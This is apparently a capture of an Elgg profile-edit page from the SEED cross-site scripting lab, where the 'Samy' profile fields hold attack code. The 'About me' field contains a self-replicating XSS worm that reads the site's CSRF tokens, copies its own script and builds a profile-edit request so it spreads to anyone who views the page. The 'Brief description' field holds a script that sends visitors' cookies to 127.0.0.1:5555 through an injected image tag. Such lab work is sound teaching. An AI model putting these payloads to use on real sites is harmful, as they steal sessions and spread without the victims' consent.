 Edit profile
Display name
Samy
About me
Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag)
//Construct the content of your url.
var content=token + ts + "&name=" + userName + "&description=" + wormCode + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications